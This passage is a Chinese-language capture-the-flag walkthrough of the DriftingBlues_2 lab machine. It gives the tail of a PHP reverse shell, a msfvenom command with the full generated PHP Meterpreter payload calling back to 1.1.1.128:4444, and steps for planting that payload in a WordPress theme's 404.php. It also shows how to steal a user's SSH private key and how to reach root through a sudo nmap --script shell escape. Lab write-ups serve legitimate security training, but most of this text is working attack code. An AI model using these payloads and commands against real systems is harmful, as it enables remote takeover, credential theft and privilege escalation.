stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?>
为了方便后续渗透,我们使用msf进行打击
生成木马文件
msfvenom -p php/meterpreter/reverse_tcp lhost=1.1.1.128 lport=4444 -f raw
-p 指定使用的payload
lhost/lport local 本地主机ip与端口
-f 生成的格式 raw为回显在屏幕

/*<?php /**/ error_reporting(0); $ip = '1.1.1.128'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();
开一个命令行窗口
msfconsole
use exploit/multi/handler
set payload php/meterpreter/reverse_tcp
set lhost 1.1.1.128
set lport 4444
run

浏览器访问一个不存在的界面,将会返回404状态码,我们访问一个http://driftingblues.box/blog/index.php/6666
或者直接访问404.php 路径http://driftingblues.box/blog/wp-content/themes/twentyfifteen/404.php
此时命令行将返回权限
03 获取靶机立足点

查看基本信息

搜寻查看靶机文件
cd /home/freddie
cat user.txt

无权限查看,再看看其他文件
cd .ssh
ls
cat id_rsa
download id_rsa /home/kali/id_rsa

回到本机,尝试使用该文件登录ssh
ssh freddie@1.1.1.132 -i id_rsa

成功登录freddie,查看user.txt

不出意外后续需要提权
04 提权
尝试sudo提权
sudo -l

很幸运存在一个nmap提权方案
TF=$(mktemp)
echo 'os.execute("/bin/sh")' > $TF
sudo nmap --script=$TF

权限有点不太舒服,我们尝试python获取更完备的权限
which python 查看是否存在python
python -c 'import pty; pty.spawn("/bin/bash")'

获取第二个flag
打靶总结
DriftingBlues_2打靶顺利结束,该靶场还有一些漏洞利用方式并未演示,总体来说是一个很简单的靶场,希望大家先看思路进行渗透,若有问题再参考打靶实录.





评论区